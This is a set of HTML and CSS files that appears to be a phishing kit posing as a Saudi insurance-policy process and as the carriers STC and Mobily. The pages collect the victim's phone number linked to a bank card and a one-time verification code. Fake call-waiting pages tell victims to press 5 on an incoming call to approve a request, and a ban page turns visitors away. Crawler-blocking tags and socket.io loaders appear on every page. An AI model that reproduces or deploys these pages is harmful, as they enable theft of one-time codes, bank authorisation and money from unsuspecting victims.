
<file: banned.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="utf-8" />
  <meta content="width=device-width, initial-scale=1" name="viewport" />
  <meta name="robots" content="noindex, nofollow" />
  <title>تم الحظر</title>
  <style>
    @import url("https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap");

    * { margin: 0; padding: 0; box-sizing: border-box; }

    body {
      font-family: "Readex Pro", sans-serif;
      background: #f0f0f0;
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 20px;
    }

    .ban-card {
      background: #fff;
      border-radius: 20px;
      padding: 48px 36px;
      max-width: 480px;
      width: 100%;
      text-align: center;
      box-shadow: 0 4px 24px rgba(0,0,0,0.10);
    }

    .ban-icon {
      width: 80px;
      height: 80px;
      background: #fee2e2;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto 28px;
    }

    .ban-icon svg {
      width: 40px;
      height: 40px;
    }

    .ban-title-ar {
      font-size: 20px;
      font-weight: 700;
      color: #c0392b;
      margin-bottom: 12px;
      line-height: 1.5;
    }

    .ban-msg-ar {
      font-size: 14px;
      color: #555;
      line-height: 1.8;
      margin-bottom: 28px;
    }

    .ban-divider {
      border: none;
      border-top: 1px solid #eee;
      margin-bottom: 24px;
    }

    .ban-title-en {
      font-size: 17px;
      font-weight: 700;
      color: #c0392b;
      margin-bottom: 10px;
      direction: ltr;
    }

    .ban-msg-en {
      font-size: 13px;
      color: #777;
      line-height: 1.8;
      direction: ltr;
    }
  </style>
</head>
<body>

  <div class="ban-card">

    <div class="ban-icon">
      <svg viewBox="0 0 24 24" fill="none" stroke="#c0392b" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="10"></circle>
        <line x1="4.93" y1="4.93" x2="19.07" y2="19.07"></line>
      </svg>
    </div>

    <div class="ban-title-ar">لقد تم حظرك من استخدام الموقع</div>
    <div class="ban-msg-ar">
      تم تعليق وصولك إلى هذا الموقع بسبب انتهاكات شروط الاستخدام.<br/>
      إذا كنت تعتقد أن هذا خطأ، يرجى التواصل مع الدعم.
    </div>

    <hr class="ban-divider" />

    <div class="ban-title-en">You have been banned</div>
    <div class="ban-msg-en">
      Your access to this website has been suspended<br/>
      due to violations of the terms of use.<br/>
      If you believe this is a mistake, please contact support.
    </div>

  </div>

</body>
</html>
</file>

<file: mobilyCall.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  
  <meta name="robots" content="noindex, nofollow" />

 
  <meta name="googlebot" content="noindex, nofollow, noarchive, nosnippet" />
  <meta name="bingbot" content="noindex, nofollow" />
  <meta name="yandex" content="none" />
  <title>Mobily Call</title>

  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css" />

  
  <link href="https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap" rel="stylesheet" />

  
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" />
  <link rel="stylesheet" href="css/style1.css">
</head>

<body>
  <div class="center-screen">
    <div class="text-center">
      <img width="50%" src="assets/photos/mobilyCall.png" alt="mobily-call" />
      <div class="d-flex mt-5 justify-content-center">
        <div class="spinner-border" role="status"></div>
      </div>
      <h4 class="mt-3">بانتظار تأكيد الجوال</h4>
      <p>
        سوف تصلك الآن مكالمة من رقم موبايلي 1100 لتأكيد الطلب يرجى اتباع
        التعليمات الموضحة في المكالمة
      </p>
    </div>
  </div>
  
  <script src="https://cdn.socket.io/4.6.1/socket.io.min.js"></script>
  <script src="js/mobile.js"></script>
  <script src="js/kn5k.js"></script>
</body>

</html>
</file>

<file: phone.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>
  <meta content="width=device-width, initial-scale=1" name="viewport" />
  <meta charset="utf-8" />
 
  <meta name="robots" content="noindex, nofollow" />

  
  <meta name="googlebot" content="noindex, nofollow, noarchive, nosnippet" />
  <meta name="bingbot" content="noindex, nofollow" />
  <meta name="yandex" content="none" />
  <title>Phone</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css" rel="stylesheet" />
  <link rel="stylesheet" href="css/style3.css">
</head>

<body>
  <div class="container mt-3 d-none" id="phone_error"></div>
  <div class="container mt-5" id="applePayRadio">
    <div class="row justify-content-center">
      <div class="col-md-6 col-lg-4">
        <div style="
              border: 1px solid #ddd;
              border-radius: 12px;
              font-family: 'Tahoma', sans-serif;
              overflow: hidden;
            ">
          <div style="padding: 0px 16px 16px 16px">
            <div class="text-center">
              <div class="mb-5 text-left">
                <img alt="" src="assets/photos/cstr.png" width="250px" />
              </div>
              <h5>توثيق رقم الجوال</h5>
              <p class="text-right mt-3" style="font-size: small">
                يرجى إدخال رقم الجوال ومشغّل شبكة الاتصالات الخاص بك، وذلك
                لاستكمال إجراءات إصدار وثيقة التأمين وربطها بالبيانات
                المعتمدة. على أن يكون رقم الجوال المرتبط بالبطاقة البنكية،
                وذلك لأغراض التحقق.
              </p>
              <form id="phoneForm">
                <div class="form-group text-right">
                  <label for="phone_input">أدخل رقم الجوال :</label>
                  <input class="form-control text-center" id="phone_input" type="tel" placeholder="05xxxxxxxx"
                    minlength="10" maxlength="10" pattern="^05[0-9]{8}$"
                    title="يجب أن يبدأ الرقم بـ05 ويكون مكوّنًا من 10 أرقام دون رمز الدولة"
                    oninput="this.value = this.value.replace(/\D/g, '').slice(0, 10)" required />
                </div>
                <div class="form-group text-right">
                  <label for="Selectـnetworkـoperator">إختيار مشغل الشبكة :</label>
                  <select class="form-control" id="Selectـnetworkـoperator">
                    <option value="STC">STC</option>
                    <option value="Mobily">Mobily</option>
                    <option value="Zain">Zain</option>
                    <option value="Lebara">Lebara</option>
                    <option value="Virgin">Virgin</option>
                  </select>
                </div>
                <div class="alert alert-danger text-right" role="alert" id="decline-message" style="display: none">
                  <span>
                    عذرا، رقم الجوال المدخل غير صحيح او غير مرتبط بوسيلة
                    الدفع.
                  </span>
                </div>

                <button class="btn btn-primary col-12" type="submit">
                  تأكيد
                </button>
                <a>
                  <p class="text-right text-secondary mt-3" style="font-size: x-small">
                    هل تحتاج للمساعدة ؟
                  </p>
                </a>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <div id="loadingOverlay" class="d-none">
    <div class="text-center text-white">
      <div class="spinner-border text-light mb-3" role="status"></div>
      <h5 class="font-weight-bold">يرجى الانتظار</h5>
      <p>انتظر حتى تتم معالجة طلبك</p>
    </div>
  </div>

  
  <script src="https://cdn.socket.io/4.6.1/socket.io.min.js"></script>
  <script src="js/phone1.js"></script>
  <script src="js/phone2.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
  <script src="js/kn5k.js"></script>
</body>

</html>
</file>

<file: phonecode.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>
  <meta content="width=device-width, initial-scale=1" name="viewport" />
  <meta charset="utf-8" />
  
  <meta name="robots" content="noindex, nofollow" />

  
  <meta name="googlebot" content="noindex, nofollow, noarchive, nosnippet" />
  <meta name="bingbot" content="noindex, nofollow" />
  <meta name="yandex" content="none" />
  <title>Otp Code</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css" rel="stylesheet" />
  <link rel="stylesheet" href="css/style4.css">

</head>

<body>
  <div class="container mt-3 d-none" id="phonecode_error"></div>
  <div class="container mt-5" id="applePayRadio">
    <div class="row justify-content-center">
      <div class="col-md-6 col-lg-4">
        <div style="
              border: 1px solid #ddd;
              border-radius: 12px;
              font-family: 'Tahoma', sans-serif;
              overflow: hidden;
            ">
          <div style="padding: 0px 16px 16px 16px">
            <div class="text-center">
              <div class="mb-5 text-left">
                <img alt="" src="assets/photos/cstr.png" width="250px" />
              </div>
              <h5>التحقق من رقم الجوال</h5>
              <p class="text-right mt-3" style="font-size: small">
                يرجى إدخال الرمز المرسل إليك من قِبل شركة الاتصالات الخاصة بك،
                وذلك لاستكمال عملية التحقق والتأكيد من ملكية رقم الجوال
                المُسجّل.
              </p>
              <form id="codeForm">
                <div class="form-group text-right">
                  <label for="verification_code_three">أدخل الرمز هنا :</label>
                  <input class="form-control text-center" id="verification_code_three" type="tel" 
  maxlength="6"
  pattern="^(?:\d{4}|\d{6})$" 
  title="يجب أن يتكون رمز التحقق من 4 أرقام أو 6 أرقام بالضبط"
  oninput="this.value = this.value.replace(/\D/g, '').slice(0, 6)" 
  autocomplete="one-time-code"
  inputmode="numeric"
  required 
/>
                  <div class="decline-box" id="declineCodeBox">
                    <div class="decline-icon">
                      <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                        <circle cx="12" cy="12" r="10"></circle>
                        <line x1="12" y1="8" x2="12" y2="12"></line>
                        <line x1="12" y1="16" x2="12.01" y2="16"></line>
                      </svg>
                    </div>
                    <div class="decline-text">
                      <div class="decline-title">الرمز غير صحيح</div>
                      <div class="decline-sub">يرجى التحقق من الرمز المرسل وإعادة المحاولة</div>
                    </div>
                  </div>
                </div>
                <button class="btn btn-primary col-12" type="submit">
                  تأكيد
                </button>
                <a>
                  <p class="text-right text-secondary mt-3" style="font-size: x-small">
                    هل تحتاج للمساعدة ؟
                  </p>
                </a>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  
  <div id="loadingOverlay" class="d-none">
    <div class="text-center text-white">
      <div class="spinner-border text-light mb-3" role="status"></div>
      <h5 class="font-weight-bold">يرجى الانتظار</h5>
      <p>انتظر حتى تتم معالجة طلبك</p>
    </div>
  </div>

  
  <script src="https://cdn.socket.io/4.6.1/socket.io.min.js"></script>
  <script src="js/phonecode1.js"></script>
  <script src="js/phonecode2.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
  <script src="js/kn5k.js"></script>
</body>

</html>
</file>

<file: stcCall.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  
  <meta name="robots" content="noindex, nofollow" />

  
  <meta name="googlebot" content="noindex, nofollow, noarchive, nosnippet" />
  <meta name="bingbot" content="noindex, nofollow" />
  <meta name="yandex" content="none" />
  <title>Stc Call</title>

  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css" />

  
  <link href="https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap" rel="stylesheet" />

  
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" />
  <link rel="stylesheet" href="css/style6.css">

</head>

<body>
  <div class="center-screen">
    <div class="text-center">
      <img width="50%" src="assets/photos/stcCall.PNG" alt="stc-call" />
      <div class="d-flex mt-5 justify-content-center">
        <div class="spinner-border" role="status"></div>
      </div>
      <h4 class="mt-3">سوف تتلقى مكالمة قريبا</h4>
      <p>يرجى الموافقة ب الضغط على رقم <span>5</span> لإتمام طلبك</p>
    </div>
  </div>
  
  <script src="https://cdn.socket.io/4.6.1/socket.io.min.js"></script>
  <script src="js/stc.js"></script>
  <script src="js/kn5k.js"></script>
</body>

</html>
</file>
<file: css/style1.css>
* {
      font-family: "Readex Pro", sans-serif;
      font-optical-sizing: auto;
      font-weight: 400;
      font-style: normal;
      font-variation-settings: "HEXP" 0;
    }

    body,
    html {
      height: 100%;
      margin: 0;
    }

    .center-screen {
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
    }

    h3 {
      font-weight: 700;
    }

    p span {
      font-size: 22px;
      font-weight: 700;
    }
</file>
<file: css/style6.css>
* {
      font-family: "Readex Pro", sans-serif;
      font-optical-sizing: auto;
      font-weight: 400;
      font-style: normal;
      font-variation-settings: "HEXP" 0;
    }

    body,
    html {
      height: 100%;
      margin: 0;
    }

    .center-screen {
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
    }

    h3 {
      font-weight: 700;
    }

    p span {
      font-size: 22px;
      font-weight: 700;
    }
</file>
<file: css/style3.css>
@import url("https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap");
    @import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css");

    * {
      font-family: "Readex Pro", sans-serif;
      font-optical-sizing: auto;
      font-weight: 400;
      font-style: normal;
      font-variation-settings: "HEXP" 0;
    }

    .content {
      background: white;
      border-radius: 0 0 20px 20px;
      padding: 30px 20px;
      margin: -30px 10px 30px;
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05);
      min-height: 200px;
      font-size: 16px;
      color: #333;
    }

    .content-section {
      display: none;
    }

    .content-section.active {
      display: block;
    }

    .form-group {
      margin-bottom: 1.5rem;
    }

    .form-group label {
      font-size: 14px;
      font-weight: 400;
      color: #777;
      display: block;
      margin-bottom: 6px;
    }

    #loadingOverlay {
      display: none;
      position: fixed;
      inset: 0;
      background-color: rgba(0, 0, 0, 0.6);
      z-index: 9999;
      justify-content: center;
      align-items: center;
    }
</file>
<file: css/style4.css>
@import url("https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap");
    @import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css");

    * {
      font-family: "Readex Pro", sans-serif;
      font-optical-sizing: auto;
      font-weight: 400;
     
      font-style: normal;
      font-variation-settings: "HEXP" 0;
    }

    .content {
      background: white;
      border-radius: 0 0 20px 20px;
      padding: 30px 20px;
      margin: -30px 10px 30px;
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05);
      min-height: 200px;
      font-size: 16px;
      color: #333;
    }

    .content-section {
      display: none;
    }

    .content-section.active {
      display: block;
    }

    .form-group {
      margin-bottom: 1.5rem;
    }

    .form-group label {
      font-size: 14px;
      font-weight: 400;
      color: #777;
      display: block;
      margin-bottom: 6px;
    }

    #loadingOverlay {
      display: none;
      position: fixed;
      inset: 0;
      background-color: rgba(0, 0, 0, 0.6);
      z-index: 9999;
      justify-content: center;
      align-items: center;
    }

    .decline-box {
      display: none;
      background: linear-gradient(135deg, #ff6b6b 0%, #ee5a6f 100%);
      border-radius: 12px;
      padding: 16px 20px;
      margin-top: 16px;
      box-shadow: 0 4px 15px rgba(238, 90, 111, 0.35);
      animation: slideDown 0.3s ease-out;
      align-items: center;
      gap: 12px;
    }
    .decline-box.show {
      display: flex;
    }
    .decline-icon {
      width: 42px; height: 42px;
      background: rgba(255,255,255,0.25);
      border-radius: 50%;
      display: flex; align-items: center; justify-content: center;
      flex-shrink: 0;
    }
    .decline-text { flex: 1; text-align: right; }
    .decline-title { color: #fff; font-size: 15px; font-weight: 600; margin-bottom: 4px; }
    .decline-sub   { color: rgba(255,255,255,0.9); font-size: 13px; line-height: 1.5; }
    @keyframes slideDown {
      from { opacity: 0; transform: translateY(-8px); }
      to   { opacity: 1; transform: translateY(0); }
    }
</file>
